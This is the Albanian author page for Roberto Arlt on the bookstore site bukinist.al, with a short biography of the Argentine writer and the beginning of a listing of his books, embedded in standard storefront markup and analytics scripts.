

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/3894_roberto-arlt
body_size: 28836
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Roberto Arlt - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Roberto Arlt - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
					
				
			
		
				/* for all pages*/
		var action = ""
		var list = "";
		var products = [];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

									

			var google_tag_params = {
													ecomm_pagetype: "other",
																			};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="manufacturer" class="manufacturer manufacturer-3894 manufacturer-roberto-arlt hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/3894_roberto-arlt" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/3894_roberto-arlt" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> Roberto Arlt</div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"> <img src="https://CloudFront.bukinist.al/img/m/3894-medium_default.jpg" alt="" /><h1 class="page-heading product-listing">Roberto Arlt</h1><div class="description_box rte"><div><p>Roberto Arlt lindi më 1900 në Buenos Aires, nga prindër me origjinë europiane. Pati marrëdhënie të stuhishme me të atin dhe u largua herët nga familja. Jetoi një jetë shpesh të vështirë, rrugëve të kryeqytetit. Punoi si mekanik, bojaxhi, hamall, shitës, por u bë i famshëm me "Gravurat", që i shkruante për shtypin e përditshëm kryeqytetas. Arlt pati e vazhdon të ketë ndikim të madh në letërsinë hispano-amerikane, ku cilësohet si një nga themeluesit e letërsisë moderne argjentinase. Vdiq nga infarkti në qytetin e lindjes, më 1942. Për të, Roberto Bolaño ka thënë: "Le të themi, me modesti, se Arlt-i ishte Jezu Krishti."</p></div></div><h1 class="page-heading lista">Lista e librave t&euml; autorit </br> <img src="../themes/default-bootstrap/img/other-pages/border.png"></h1><div class="content_sortPagiBar"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">Shiko</li><li id="grid"><a rel="nofollow" href="#" title="Rrjet"><i class="icon-th-large"></i>Rrjet</a></li><li id="list"><a rel="nofollow" href="#" title="List&euml;"><i class="icon-th-list"></i>List&euml;</a></li></ul><form id="productsSortForm" action="https://bukinist.al/sq/3894_roberto-arlt" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Shiko sipas</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Cmimi: i ul&euml;ti n&euml; fillim</option><option value="price:desc">Cmimi: i larti n&euml; fillim</option><option value="name:asc">Emri i librit: A - Z</option><option value="name:desc">Emri i librit: A-Z</option><option value="quantity:desc">N&euml; stok</option><option value="reference:asc">Referenca: m&euml; e ul&euml;ta n&euml; fillim</option><option value="reference:desc">Referenca: m&euml; e larta n&euml; fillim</option> </select></div></form></div><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"></div><div class="product-count"> Shfaq 1 - 3 nga 3 libra</div></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/black-friday/12074-dashuri-shtrigane.html" title="Dashuri 